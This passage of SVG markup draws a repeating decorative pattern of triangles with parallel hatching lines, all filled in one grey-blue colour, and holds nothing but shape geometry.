        <path id="Path_4405" data-name="Path 4405" d="M159.3.035a1.044,1.044,0,0,0-.581.243L.468,125.308a1.26,1.26,0,0,0-.46,1.115,1.284,1.284,0,0,0,.751.969l93.7,37.267h0l93.725,37.267a1.235,1.235,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.139L160.754,1.053A1.212,1.212,0,0,0,160,.108a.968.968,0,0,0-.7-.073Zm-155.683,126L158.574,3.6l28.544,195.422Z" transform="translate(684.126 -987.683)" fill="#7a9bb6"/>
        <rect id="Rectangle_3699" data-name="Rectangle 3699" width="165.788" height="2.423" transform="translate(713.913 -884.928) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3700" data-name="Rectangle 3700" width="116.357" height="2.423" transform="translate(752.669 -915.558) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3701" data-name="Rectangle 3701" width="68.695" height="2.423" transform="translate(790.083 -945.088) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4406" data-name="Path 4406" d="M159.308.016a1.066,1.066,0,0,0-.582.267L.475,125.314a1.187,1.187,0,0,0,.291,2.06l187.425,74.558a1.237,1.237,0,0,0,1.648-1.308L160.762,1.034a1.308,1.308,0,0,0-.751-.945A1.4,1.4,0,0,0,159.308.016Zm-155.683,126L158.581,3.6l28.544,195.422Z" transform="translate(904.886 -939.493)" fill="#7a9bb6"/>
        <rect id="Rectangle_3702" data-name="Rectangle 3702" width="2.423" height="165.764" transform="matrix(0.62, 0.785, -0.785, 0.62, 1068.777, -903.702)" fill="#7a9bb6"/>
        <rect id="Rectangle_3703" data-name="Rectangle 3703" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, 1075.942, -854.753)" fill="#7a9bb6"/>
        <rect id="Rectangle_3704" data-name="Rectangle 3704" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, 1082.868, -807.609)" fill="#7a9bb6"/>
        <path id="Path_4407" data-name="Path 4407" d="M159.284.017a1.4,1.4,0,0,0-.582.266L.451,125.314a1.212,1.212,0,0,0,.291,2.06l187.425,74.558a1.212,1.212,0,0,0,1.648-1.308L160.738,1.059a1.285,1.285,0,0,0-.751-.969A1.384,1.384,0,0,0,159.284.017ZM3.6,125.9,158.557,3.482l28.568,195.228Z" transform="translate(752.789 -772.301)" fill="#7a9bb6"/>
        <rect id="Rectangle_3705" data-name="Rectangle 3705" width="165.787" height="2.423" transform="translate(885.242 -749.094) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3706" data-name="Rectangle 3706" width="116.356" height="2.423" transform="translate(846.484 -718.454) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3707" data-name="Rectangle 3707" width="68.694" height="2.423" transform="translate(809.075 -688.894) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4408" data-name="Path 4408" d="M1.034.009A1.4,1.4,0,0,0,.453.276,1.163,1.163,0,0,0,.016,1.39l35.3,241.63a1.188,1.188,0,0,0,1.938.775L228.877,92.426a1.261,1.261,0,0,0,.46-1.139,1.309,1.309,0,0,0-.751-.945L1.664.082A1.382,1.382,0,0,0,1.034.01ZM37.38,240.6,2.682,3.135,225.605,91.844Z" transform="translate(1346.418 -718.162)" fill="#7a9bb6"/>
        <rect id="Rectangle_3708" data-name="Rectangle 3708" width="200.728" height="2.423" transform="translate(1389.224 -701.054) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3709" data-name="Rectangle 3709" width="154.278" height="2.423" transform="translate(1432.361 -683.895) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3710" data-name="Rectangle 3710" width="107.851" height="2.423" transform="translate(1475.502 -666.715) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3711" data-name="Rectangle 3711" width="61.401" height="2.423" transform="translate(1518.663 -649.56) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4409" data-name="Path 4409" d="M1.03.009A1.358,1.358,0,0,0,.449.252,1.26,1.26,0,0,0,.012,1.39l35.3,241.63a1.139,1.139,0,0,0,.751.945,1.187,1.187,0,0,0,1.187-.17l95.808-75.7h0l95.809-75.7a1.188,1.188,0,0,0-.291-2.06L1.66.082A1.381,1.381,0,0,0,1.03.009ZM37.376,240.6,2.678,3.135,225.6,91.844Z" transform="translate(1567.189 -669.967)" fill="#7a9bb6"/>
        <rect id="Rectangle_3712" data-name="Rectangle 3712" width="2.423" height="200.705" transform="matrix(0.62, 0.785, -0.785, 0.62, 1754.144, -595.488)" fill="#7a9bb6"/>
        <rect id="Rectangle_3713" data-name="Rectangle 3713" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, 1711.014, -612.635)" fill="#7a9bb6"/>
        <rect id="Rectangle_3714" data-name="Rectangle 3714" width="2.414" height="107.462" transform="translate(1658.24 -637.603) rotate(51.52)" fill="#7a9bb6"/>
        <rect id="Rectangle_3715" data-name="Rectangle 3715" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, 1624.705, -646.979)" fill="#7a9bb6"/>
        <path id="Path_4410" data-name="Path 4410" d="M1.034.006A1.285,1.285,0,0,0,.453.273,1.163,1.163,0,0,0,.016,1.387l35.256,241.63a1.2,1.2,0,0,0,1.963.776L228.852,92.422a1.236,1.236,0,0,0-.315-2.084L1.64.079A1.452,1.452,0,0,0,1.034.006ZM37.38,240.594,2.682,3.132,225.605,91.841Z" transform="translate(1498.539 -885.255)" fill="#7a9bb6"/>
        <rect id="Rectangle_3716" data-name="Rectangle 3716" width="200.729" height="2.423" transform="translate(1506.421 -842.292) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3717" data-name="Rectangle 3717" width="154.278" height="2.423" transform="translate(1513.127 -796.322) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3718" data-name="Rectangle 3718" width="107.852" height="2.423" transform="translate(1519.843 -750.35) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3719" data-name="Rectangle 3719" width="61.401" height="2.423" transform="translate(1526.557 -704.402) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4411" data-name="Path 4411" d="M159.285.017a1.306,1.306,0,0,0-.557.266L.453,125.314a1.162,1.162,0,0,0-.436,1.114,1.139,1.139,0,0,0,.751.945l187.4,74.558a1.284,1.284,0,0,0,1.212-.194,1.163,1.163,0,0,0,.436-1.115L160.739,1.059a1.188,1.188,0,0,0-.751-.969,1.379,1.379,0,0,0-.7-.073ZM3.6,126.017,158.68,3.6l28.544,195.422L95.316,162.412h0Z" transform="translate(1346.417 -843.201)" fill="#7a9bb6"/>
        <rect id="Rectangle_3720" data-name="Rectangle 3720" width="165.788" height="2.423" transform="translate(1376.204 -740.477) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3721" data-name="Rectangle 3721" width="116.357" height="2.423" transform="translate(1414.96 -771.108) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3722" data-name="Rectangle 3722" width="68.695" height="2.423" transform="translate(1452.374 -800.638) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4412" data-name="Path 4412" d="M159.2.029a1.235,1.235,0,0,0-.581.242L.44,125.3a1.236,1.236,0,0,0,.315,2.084l187.4,74.534a1.212,1.212,0,0,0,1.212-.17,1.188,1.188,0,0,0,.436-1.115L160.727,1.046A1.187,1.187,0,0,0,159.976.1,1.308,1.308,0,0,0,159.2.028Zm-155.707,126L158.571,3.59l28.447,195.3Z" transform="translate(1567.294 -795.017)" fill="#7a9bb6"/>
        <rect id="Rectangle_3723" data-name="Rectangle 3723" width="2.423" height="165.764" transform="matrix(0.62, 0.785, -0.785, 0.62, 1731.085, -759.19)" fill="#7a9bb6"/>
        <rect id="Rectangle_3724" data-name="Rectangle 3724" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, 1738.226, -710.265)" fill="#7a9bb6"/>
        <rect id="Rectangle_3725" data-name="Rectangle 3725" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, 1745.137, -663.116)" fill="#7a9bb6"/>
        <path id="Path_4413" data-name="Path 4413" d="M159.3.015a1.235,1.235,0,0,0-.582.242L.469,125.288a1.285,1.285,0,0,0-.46,1.139,1.212,1.212,0,0,0,.751.945l187.425,74.534a1.188,1.188,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.115L160.756,1.032A1.308,1.308,0,0,0,160,.087,1.454,1.454,0,0,0,159.3.015ZM3.619,125.894,158.7,3.456,187.24,198.877Z" transform="translate(1415.071 -627.908)" fill="#7a9bb6"/>
        <rect id="Rectangle_3726" data-name="Rectangle 3726" width="165.787" height="2.423" transform="translate(1547.541 -604.613) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3727" data-name="Rectangle 3727" width="116.356" height="2.423" transform="translate(1508.762 -573.969) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3728" data-name="Rectangle 3728" width="68.694" height="2.423" transform="translate(1471.349 -544.41) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4414" data-name="Path 4414" d="M1.025.024A1.042,1.042,0,0,0,.468.266a1.26,1.26,0,0,0-.46,1.115l35.3,241.654a1.209,1.209,0,0,0,1.938.775L228.867,92.416a1.26,1.26,0,0,0,.46-1.115,1.284,1.284,0,0,0-.751-.969L1.655.1a.946.946,0,0,0-.63-.073ZM37.371,240.612,2.7,3.15,225.62,91.835Z" transform="translate(1057.086 -981.663)" fill="#7a9bb6"/>
        <rect id="Rectangle_3729" data-name="Rectangle 3729" width="200.728" height="2.423" transform="translate(1099.883 -964.546) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3730" data-name="Rectangle 3730" width="154.278" height="2.423" transform="translate(1143.024 -947.39) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3731" data-name="Rectangle 3731" width="107.851" height="2.423" transform="translate(1186.185 -930.234) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3732" data-name="Rectangle 3732" width="61.401" height="2.423" transform="translate(1229.326 -913.055) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4415" data-name="Path 4415" d="M1.026.009A1.306,1.306,0,0,0,.469.276a1.237,1.237,0,0,0-.46,1.115l35.3,241.63a1.188,1.188,0,0,0,1.938.775L228.869,92.426a1.26,1.26,0,0,0,.46-1.139,1.308,1.308,0,0,0-.751-.945L1.656.082A1.383,1.383,0,0,0,1.026.009ZM37.372,240.6,2.7,3.135,225.622,91.844Z" transform="translate(1277.852 -933.477)" fill="#7a9bb6"/>
        <rect id="Rectangle_3733" data-name="Rectangle 3733" width="2.423" height="200.705" transform="matrix(0.62, 0.785, -0.785, 0.62, 1464.805, -859.04)" fill="#7a9bb6"/>
        <rect id="Rectangle_3734" data-name="Rectangle 3734" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, 1421.669, -876.179)" fill="#7a9bb6"/>
        <rect id="Rectangle_3735" data-name="Rectangle 3735" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, 1378.515, -893.375)" fill="#7a9bb6"/>
        <rect id="Rectangle_3736" data-name="Rectangle 3736" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, 1335.361, -910.547)" fill="#7a9bb6"/>
        <path id="Path_4416" data-name="Path 4416" d="M1.032.01A1.4,1.4,0,0,0,.45.276,1.187,1.187,0,0,0,.014,1.391l35.3,241.654a1.187,1.187,0,0,0,.751.945,1.236,1.236,0,0,0,1.187-.17L228.874,92.426a1.26,1.26,0,0,0,.46-1.139,1.308,1.308,0,0,0-.751-.945L1.662.107a1.119,1.119,0,0,0-.63-.1ZM37.378,240.6,2.68,3.136,225.6,91.845Z" transform="translate(1209.2 -1148.769)" fill="#7a9bb6"/>
        <rect id="Rectangle_3737" data-name="Rectangle 3737" width="200.729" height="2.423" transform="translate(1217.089 -1105.764) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3738" data-name="Rectangle 3738" width="154.278" height="2.423" transform="translate(1223.781 -1059.826) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3739" data-name="Rectangle 3739" width="107.852" height="2.423" transform="translate(1230.496 -1013.854) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3740" data-name="Rectangle 3740" width="61.401" height="2.423" transform="translate(1237.211 -967.906) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4417" data-name="Path 4417" d="M159.3.041a1.039,1.039,0,0,0-.582.242L.468,125.314a1.259,1.259,0,0,0-.46,1.115,1.284,1.284,0,0,0,.751.969l187.425,74.534a1.236,1.236,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.139L160.754,1.058A1.139,1.139,0,0,0,160,.114a.9.9,0,0,0-.7-.073Zm-155.683,126L158.574,3.6l28.544,195.422L95.355,162.387h0Z" transform="translate(1057.086 -1106.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3741" data-name="Rectangle 3741" width="165.788" height="2.423" transform="translate(1086.88 -1003.972) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3742" data-name="Rectangle 3742" width="116.357" height="2.423" transform="translate(1125.627 -1034.58) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3743" data-name="Rectangle 3743" width="68.695" height="2.423" transform="translate(1163.027 -1064.141) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4418" data-name="Path 4418" d="M159.308.008a1.065,1.065,0,0,0-.582.266L.475,125.306a1.187,1.187,0,0,0,.291,2.06l187.353,74.558a1.237,1.237,0,0,0,1.648-1.308L160.689,1.026a1.308,1.308,0,0,0-.751-.945A1.458,1.458,0,0,0,159.308.008ZM3.625,125.887,158.581,3.473l28.544,195.518Z" transform="translate(1277.846 -1058.507)" fill="#7a9bb6"/>
        <rect id="Rectangle_3744" data-name="Rectangle 3744" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, 1441.76, -1022.749)" fill="#7a9bb6"/>
        <rect id="Rectangle_3745" data-name="Rectangle 3745" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, 1448.906, -973.76)" fill="#7a9bb6"/>
        <rect id="Rectangle_3746" data-name="Rectangle 3746" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, 1455.792, -926.684)" fill="#7a9bb6"/>
        <path id="Path_4419" data-name="Path 4419" d="M159.308.016a1.4,1.4,0,0,0-.581.266L.475,125.314a1.187,1.187,0,0,0,.291,2.06l187.425,74.558a1.187,1.187,0,0,0,1.187-.194,1.236,1.236,0,0,0,.46-1.115L160.762,1.058a1.284,1.284,0,0,0-.751-.969,1.4,1.4,0,0,0-.7-.073ZM3.625,125.9,158.508,3.481,187.052,198.9Z" transform="translate(1125.725 -891.419)" fill="#7a9bb6"/>
        <rect id="Rectangle_3747" data-name="Rectangle 3747" width="165.787" height="2.423" transform="translate(1258.204 -868.105) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3748" data-name="Rectangle 3748" width="116.356" height="2.423" transform="translate(1219.446 -837.465) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3749" data-name="Rectangle 3749" width="68.694" height="2.423" transform="translate(1182.036 -807.905) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4420" data-name="Path 4420" d="M1.034.009A1.163,1.163,0,0,0,.452.276,1.163,1.163,0,0,0,.016,1.391l35.3,241.63a1.187,1.187,0,0,0,.751.969,1.236,1.236,0,0,0,1.187-.194L228.876,92.426a1.209,1.209,0,0,0-.291-2.084L1.664.082A1.38,1.38,0,0,0,1.034.009ZM37.38,240.6,2.682,3.135,225.605,91.844Z" transform="translate(472.751 1695.275)" fill="#7a9bb6"/>
        <rect id="Rectangle_3750" data-name="Rectangle 3750" width="200.704" height="2.423" transform="translate(515.573 1712.385) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3751" data-name="Rectangle 3751" width="154.278" height="2.423" transform="translate(558.71 1729.517) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3752" data-name="Rectangle 3752" width="107.851" height="2.423" transform="translate(601.851 1746.7) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3753" data-name="Rectangle 3753" width="61.401" height="2.423" transform="translate(644.988 1763.856) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4421" data-name="Path 4421" d="M1.028.009A1.26,1.26,0,0,0,.47.252,1.26,1.26,0,0,0,.01,1.391l35.3,241.63a1.139,1.139,0,0,0,.751.945,1.187,1.187,0,0,0,1.187-.17L228.87,92.4a1.236,1.236,0,0,0,.46-1.115,1.212,1.212,0,0,0-.751-.945L1.657.082a1.381,1.381,0,0,0-.63-.073ZM37.374,240.6,2.7,3.135,225.623,91.844Z" transform="translate(693.525 1743.471)" fill="#7a9bb6"/>
        <rect id="Rectangle_3754" data-name="Rectangle 3754" width="2.414" height="199.98" transform="translate(882.133 1814.192) rotate(51.52)" fill="#7a9bb6"/>
        <rect id="Rectangle_3755" data-name="Rectangle 3755" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, 837.31, 1800.759)" fill="#7a9bb6"/>
        <rect id="Rectangle_3756" data-name="Rectangle 3756" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, 794.175, 1783.572)" fill="#7a9bb6"/>
        <rect id="Rectangle_3757" data-name="Rectangle 3757" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, 751.002, 1766.415)" fill="#7a9bb6"/>
        <path id="Path_4422" data-name="Path 4422" d="M1.036.009A1.357,1.357,0,0,0,.454.251,1.187,1.187,0,0,0,.018,1.39L35.3,243.02a1.225,1.225,0,0,0,1.963.775L228.878,92.4a1.163,1.163,0,0,0,.436-1.115,1.139,1.139,0,0,0-.751-.945L1.666.082A1.406,1.406,0,0,0,1.036.009ZM37.382,240.6,2.707,3.11,225.631,91.819Z" transform="translate(624.871 1528.18)" fill="#7a9bb6"/>
        <rect id="Rectangle_3758" data-name="Rectangle 3758" width="200.704" height="2.423" transform="translate(632.82 1571.213) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3759" data-name="Rectangle 3759" width="154.278" height="2.423" transform="translate(639.535 1617.185) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3760" data-name="Rectangle 3760" width="107.852" height="2.423" transform="translate(646.241 1663.154) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3761" data-name="Rectangle 3761" width="61.401" height="2.423" transform="translate(652.956 1709.102) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4423" data-name="Path 4423" d="M159.31.016a1.235,1.235,0,0,0-.581.242L.452,125.314a1.2,1.2,0,0,0,.315,2.06l187.4,74.534a1.212,1.212,0,0,0,1.212-.17,1.187,1.187,0,0,0,.436-1.115L160.739,1.034a1.187,1.187,0,0,0-.751-.945,1.308,1.308,0,0,0-.678-.073ZM3.6,125.9,158.68,3.481,187.224,198.9Z" transform="translate(472.751 1570.238)" fill="#7a9bb6"/>
        <rect id="Rectangle_3762" data-name="Rectangle 3762" width="165.763" height="2.423" transform="translate(502.602 1673.051) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3763" data-name="Rectangle 3763" width="116.357" height="2.423" transform="translate(541.405 1642.43) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3764" data-name="Rectangle 3764" width="68.695" height="2.423" transform="translate(578.772 1612.867) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4424" data-name="Path 4424" d="M159.3,0a1.236,1.236,0,0,0-.582.242L.47,125.273a1.26,1.26,0,0,0-.46,1.139,1.309,1.309,0,0,0,.751.945l187.328,74.607a1.193,1.193,0,0,0,1.623-1.308L160.636,1.09a1.139,1.139,0,0,0-.751-.945A1.309,1.309,0,0,0,159.3,0ZM3.523,125.879,158.6,3.441l28.544,195.422Z" transform="translate(693.622 1618.449)" fill="#7a9bb6"/>
        <rect id="Rectangle_3765" data-name="Rectangle 3765" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, 857.444, 1654.223)" fill="#7a9bb6"/>
        <rect id="Rectangle_3766" data-name="Rectangle 3766" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, 864.547, 1703.129)" fill="#7a9bb6"/>
        <rect id="Rectangle_3767" data-name="Rectangle 3767" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, 871.457, 1750.302)" fill="#7a9bb6"/>
        <path id="Path_4425" data-name="Path 4425" d="M159.3.015a1.236,1.236,0,0,0-.582.242L.47,125.288a1.26,1.26,0,0,0-.46,1.139,1.308,1.308,0,0,0,.751.945l187.425,74.534a1.187,1.187,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.115L160.757,1.032a1.26,1.26,0,0,0-.751-.945A1.454,1.454,0,0,0,159.3.015ZM3.62,125.894,158.576,3.383,187.12,198.8Z" transform="translate(541.404 1785.53)" fill="#7a9bb6"/>
        <rect id="Rectangle_3768" data-name="Rectangle 3768" width="165.787" height="2.423" transform="translate(673.893 1808.826) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3769" data-name="Rectangle 3769" width="116.356" height="2.423" transform="translate(635.111 1839.466) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3770" data-name="Rectangle 3770" width="68.684" height="2.423" transform="translate(594.903 1867.231) rotate(81.951)" fill="#7a9bb6"/>
        <path id="Path_4426" data-name="Path 4426" d="M1.026.009A1.309,1.309,0,0,0,.469.276a1.236,1.236,0,0,0-.46,1.115l35.3,241.63a1.187,1.187,0,0,0,.751.969,1.237,1.237,0,0,0,1.187-.194L228.869,92.426a1.26,1.26,0,0,0,.46-1.139,1.309,1.309,0,0,0-.751-.945L1.656.082a1.382,1.382,0,0,0-.63-.073ZM37.373,240.6,2.7,3.135,225.622,91.844Z" transform="translate(21.751 -1007.163)" fill="#7a9bb6"/>
        <rect id="Rectangle_3771" data-name="Rectangle 3771" width="200.704" height="2.423" transform="translate(64.56 -990.05) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3772" data-name="Rectangle 3772" width="154.278" height="2.423" transform="translate(107.725 -972.87) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3773" data-name="Rectangle 3773" width="107.851" height="2.423" transform="translate(150.838 -955.735) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3774" data-name="Rectangle 3774" width="61.401" height="2.423" transform="translate(194.003 -938.556) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4427" data-name="Path 4427" d="M1.029.036A1.236,1.236,0,0,0,.011,1.417l35.3,241.63a1.139,1.139,0,0,0,.751.945,1.187,1.187,0,0,0,1.187-.17L228.871,92.429a1.187,1.187,0,0,0-.291-2.06L1.659.036a1.385,1.385,0,0,0-.63,0ZM37.375,240.624,2.7,3.162,225.624,91.871Z" transform="translate(242.515 -958.898)" fill="#7a9bb6"/>
        <rect id="Rectangle_3775" data-name="Rectangle 3775" width="2.423" height="200.729" transform="matrix(0.62, 0.785, -0.785, 0.62, 429.497, -884.526)" fill="#7a9bb6"/>
        <rect id="Rectangle_3776" data-name="Rectangle 3776" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, 386.324, -901.707)" fill="#7a9bb6"/>
        <rect id="Rectangle_3777" data-name="Rectangle 3777" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, 343.188, -918.894)" fill="#7a9bb6"/>
        <rect id="Rectangle_3778" data-name="Rectangle 3778" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, 300.015, -936.051)" fill="#7a9bb6"/>
        <path id="Path_4428" data-name="Path 4428" d="M1.029.009A1.236,1.236,0,0,0,.011,1.39l35.3,241.63a1.187,1.187,0,0,0,.751.969,1.236,1.236,0,0,0,1.187-.194L228.871,92.426a1.26,1.26,0,0,0,.46-1.139,1.309,1.309,0,0,0-.751-.945L1.659.082a1.382,1.382,0,0,0-.63-.073ZM37.375,240.6,2.676,3.135,225.6,91.844Z" transform="translate(173.869 -1174.259)" fill="#7a9bb6"/>
        <rect id="Rectangle_3779" data-name="Rectangle 3779" width="200.729" height="2.423" transform="translate(181.735 -1131.25) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3780" data-name="Rectangle 3780" width="154.278" height="2.423" transform="translate(188.428 -1085.288) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3781" data-name="Rectangle 3781" width="107.852" height="2.423" transform="translate(195.133 -1039.318) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3782" data-name="Rectangle 3782" width="61.401" height="2.423" transform="translate(201.849 -993.37) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4429" data-name="Path 4429" d="M159.308.019a1.232,1.232,0,0,0-.582.242L.475,125.317a1.187,1.187,0,0,0,.291,2.059l187.425,74.558a1.237,1.237,0,0,0,1.648-1.309L160.762,1.037a1.187,1.187,0,0,0-.751-.946,1.309,1.309,0,0,0-.7-.072ZM3.625,125.9,158.7,3.484l28.423,195.421Z" transform="translate(21.745 -1132.204)" fill="#7a9bb6"/>
        <rect id="Rectangle_3783" data-name="Rectangle 3783" width="165.788" height="2.423" transform="translate(51.518 -1029.412) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3784" data-name="Rectangle 3784" width="116.357" height="2.423" transform="translate(90.273 -1060.042) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3785" data-name="Rectangle 3785" width="68.695" height="2.423" transform="translate(127.665 -1089.605) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4430" data-name="Path 4430" d="M159.3.015a1.237,1.237,0,0,0-.582.242L.47,125.288a1.26,1.26,0,0,0-.46,1.139,1.309,1.309,0,0,0,.751.945l187.425,74.534a1.186,1.186,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.115L160.757,1.032a1.309,1.309,0,0,0-.751-.945A1.452,1.452,0,0,0,159.3.015ZM3.62,126.015,158.7,3.577,187.241,199Z" transform="translate(242.516 -1084.005)" fill="#7a9bb6"/>
        <rect id="Rectangle_3786" data-name="Rectangle 3786" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, 406.438, -1048.204)" fill="#7a9bb6"/>
        <rect id="Rectangle_3787" data-name="Rectangle 3787" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, 413.56, -999.313)" fill="#7a9bb6"/>
        <rect id="Rectangle_3788" data-name="Rectangle 3788" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, 420.446, -952.188)" fill="#7a9bb6"/>
        <path id="Path_4431" data-name="Path 4431" d="M159.3.025a1.359,1.359,0,0,0-.582.242L.47,125.25a1.26,1.26,0,0,0-.46,1.139,1.212,1.212,0,0,0,.751.945l187.5,74.583a1.186,1.186,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.115L160.83,1.042A1.309,1.309,0,0,0,160.079.1,1.406,1.406,0,0,0,159.3.025ZM3.62,125.9,158.7,3.465l28.544,195.422Z" transform="translate(90.395 -916.919)" fill="#7a9bb6"/>
        <rect id="Rectangle_3789" data-name="Rectangle 3789" width="165.787" height="2.423" transform="translate(222.881 -893.609) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3790" data-name="Rectangle 3790" width="116.356" height="2.423" transform="translate(184.122 -862.969) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3791" data-name="Rectangle 3791" width="68.694" height="2.423" transform="translate(146.689 -833.406) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4432" data-name="Path 4432" d="M1.036.007A1.239,1.239,0,0,0,.454.249,1.187,1.187,0,0,0,.018,1.388l35.256,241.63a1.236,1.236,0,0,0,1.963.775L228.854,92.4a1.164,1.164,0,0,0,.436-1.115,1.139,1.139,0,0,0-.751-.945L1.617.08A1.307,1.307,0,0,0,1.036.007ZM37.382,240.595,2.683,3.133,225.607,91.842Z" transform="translate(311.227 -743.747)" fill="#7a9bb6"/>
        <rect id="Rectangle_3792" data-name="Rectangle 3792" width="200.704" height="2.423" transform="translate(354.042 -726.643) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3793" data-name="Rectangle 3793" width="154.278" height="2.423" transform="translate(397.179 -709.487) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3794" data-name="Rectangle 3794" width="107.851" height="2.423" transform="translate(440.341 -692.331) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3795" data-name="Rectangle 3795" width="61.392" height="2.423" transform="translate(482.46 -665.464) rotate(81.951)" fill="#7a9bb6"/>
        <path id="Path_4433" data-name="Path 4433" d="M1.032.01A1.042,1.042,0,0,0,.45.252,1.187,1.187,0,0,0,.014,1.367L35.246,243.118a1.26,1.26,0,0,0,.751.945,1.212,1.212,0,0,0,1.212-.17L228.8,92.4a1.187,1.187,0,0,0,.436-1.115,1.139,1.139,0,0,0-.751-.945L1.614.083A1.164,1.164,0,0,0,1.032.01ZM37.378,240.695,2.68,3.233,225.6,91.917Z" transform="translate(532.046 -695.555)" fill="#7a9bb6"/>
        <rect id="Rectangle_3796" data-name="Rectangle 3796" width="2.423" height="200.705" transform="matrix(0.62, 0.785, -0.785, 0.62, 718.949, -621.126)" fill="#7a9bb6"/>
